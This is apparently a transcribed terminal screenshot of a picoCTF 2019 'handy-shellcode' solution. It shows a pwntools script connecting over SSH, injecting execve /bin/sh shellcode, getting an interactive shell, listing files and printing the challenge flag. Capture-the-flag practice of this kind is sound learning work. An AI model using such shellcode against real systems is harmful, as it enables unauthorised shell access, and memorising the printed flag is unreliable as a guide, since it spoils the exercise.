 nmlab@nmlab-VirtualBox: ~/Desktop
File Edit View Search Terminal Help
nmlab@nmlab-VirtualBox:~/Desktop$ python3 solution.py
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[+] Opening new channel: execve(b'/problems/handy-shellcode_1_ebc60746fee43ae25c
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[+] Opening new channel: execve(b'/problems/handy-shellcode_1_ebc60746fee43ae25c
405fc75a234ef5/vuln', [b'/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a2
34ef5/vuln'], os.environ): Done
[*] Switching to interactive mode
jhh///sh/binj\x0bX\x89�1�\x99̀
Thanks! Executing now...
$ $ ls -l
total 0
$ $ ls
$ $ cd /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
$ $ ls -l
total 656
-r--r----- 1 hacksports handy-shellcode_1     39 Sep 28 21:53 flag.txt
-rwxr-sr-x 1 hacksports handy-shellcode_1 661832 Sep 28 21:53 vuln
-rw-rw-r-- 1 hacksports hacksports           624 Sep 28 21:53 vuln.c
$ $ id
uid=24907(mhsuab) gid=8870(handy-shellcode_1) groups=8870(handy-shellcode_1),100
2(competitors),24908(mhsuab)
$ $ cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_2cb0ff39}$ $